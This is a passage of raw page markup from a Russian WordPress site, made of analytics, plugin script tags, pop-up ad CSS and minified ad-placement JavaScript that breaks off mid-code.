				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(67724020, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://mc.yandex.ru/watch/67724020" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.3' type='text/css' media='all' />
<script type='text/javascript' async='async' src='https://rmms66.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' async='async' src='https://rmms66.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/rmms66.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' async='async' src='https://rmms66.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' async='async' src='https://rmms66.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/rmms66.ru\/wp-admin\/admin-ajax.php","post_id":"375"};
/* ]]> */
</script>
<script type='text/javascript' async='async' src='https://rmms66.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/rmms66.ru\/wp-admin\/admin-ajax.php","nonce":"50463865a2"};
/* ]]> */
</script>
<script type='text/javascript' async='async' src='https://rmms66.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' async='async' src='https://rmms66.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' async='async' src='https://rmms66.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"rmms66.ru","siteurl":"https:\/\/rmms66.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' async='async' src='https://rmms66.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.4' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 